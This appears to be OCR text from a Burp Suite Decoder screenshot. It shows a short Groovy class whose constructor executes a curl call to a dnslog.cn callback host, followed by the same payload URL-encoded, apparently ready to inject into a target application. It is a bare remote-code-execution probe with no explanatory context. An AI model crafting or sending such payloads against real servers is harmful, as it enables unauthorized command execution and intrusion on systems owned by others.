 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
public class x {
public x(){
"curl 2d.327hb6.dnslog.cn".execute()
}
}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%75%72%6c%20%32%64%2e%33%32%37%68%62%36%2e%64%6e%73%6c%6f%67%2e%63%6e%22%2e%65%78%65%63%75%74%65%28%29%0a%20%20%7d%0a%7d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode